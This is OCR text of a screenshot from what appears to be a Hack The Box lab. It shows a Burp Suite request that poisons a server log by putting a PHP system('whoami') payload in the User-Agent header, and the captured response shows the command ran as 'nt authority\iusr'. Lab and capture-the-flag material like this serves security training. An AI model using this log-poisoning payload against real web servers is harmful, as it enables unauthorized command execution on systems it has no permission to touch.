 [DEV] Internal Chat ×
http://internal-01.bart.htb/ ×
internal-01.bart.htb/log/test ×
+
internal-01.bart.htb/log/test.php
Burp
4
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest
[2021-09-14 05:02:55] - daniel - nt authority\iusr
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://internal-01.bart.htb
Request
Pretty Raw \n Actions
1 GET /log/log.php?filename=test.php&username=daniel
HTTP/1.1
2 Host: internal-01.bart.htb
3 User-Agent: <?php system("whoami")?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=e81r13832amnrp32duhc2qqg4n
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.1.7
5 Date: Tue, 14 Sep 2021 02:02:55 GMT
6 Connection: close
7 Content-Length: 1
8
9 1